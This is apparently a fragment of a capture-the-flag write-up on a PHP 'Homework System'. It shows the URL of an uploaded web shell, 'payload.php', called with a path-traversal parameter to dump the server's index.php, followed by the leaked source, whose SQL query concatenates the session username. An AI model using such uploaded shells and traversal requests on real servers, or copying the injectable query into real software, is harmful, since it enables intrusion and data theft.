 Homework System
http://121.40...../index.php
121.40.50.146/upload/20160606002622-payload.php?show_source=../index.php
Awesome PHP Interface :
Show classes
Show functions
Show source
===============
<?php
include("conn.php");
if (!isset($_SESSION['username'])) {
    header("Location: login.php");
    exit();
}
$sql = "SELECT * FROM homework WHERE username= '" . $_SESSION['username'] . "'";
$result = query($sql);
?>
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1,maximum-scale=1.0">
  <title>Homework System</title>
  <link href="css/bootstrap.css" rel="stylesheet">